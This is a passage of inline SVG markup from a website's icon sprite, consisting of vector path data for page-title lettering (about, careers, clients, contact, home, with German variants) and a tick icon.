1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 